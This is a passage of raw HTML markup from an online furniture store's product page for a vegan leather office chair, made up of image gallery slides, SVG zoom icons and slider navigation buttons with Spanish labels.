//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386013245525">
      <span class="visually-hidden">
        Abrir elemento multimedia 33 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386013442133"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386013442133"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386013442133">
      <span class="visually-hidden">
        Abrir elemento multimedia 34 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386013605973"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386013605973"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386013605973">
      <span class="visually-hidden">
        Abrir elemento multimedia 35 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386013737045"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386013737045"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386013737045">
      <span class="visually-hidden">
        Abrir elemento multimedia 36 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 17"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 18"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 19"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 20"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 21"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 22"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 23"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 24"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 25"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 26"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 27"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 28"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 29"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 30"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 31"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 32"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 33"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 34"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
